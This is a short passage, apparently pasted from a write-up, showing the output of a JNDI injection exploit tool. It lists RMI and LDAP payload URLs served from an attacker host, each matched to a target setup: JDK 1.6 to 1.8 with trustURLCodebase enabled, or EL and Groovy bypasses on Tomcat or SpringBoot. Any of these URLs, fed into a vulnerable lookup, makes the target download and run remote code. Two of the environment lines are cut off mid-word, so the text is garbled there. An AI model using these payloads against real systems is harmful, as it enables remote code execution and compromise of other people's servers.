 Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.58.230:1099/9uggps
ldap://192.168.58.230:1389/9uggps
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustU
mcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.58.230:1099/i2n9sk
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://192.168.58.230:1099/ecieoe
ldap://192.168.58.230:1389/ecieoe
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose
ave Tomcat 8+ and Groovy in classpath):
rmi://192.168.58.230:1099/nwdqtj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.58.230:1099/pccqfc
ldap://192.168.58.230:1389/pccqfc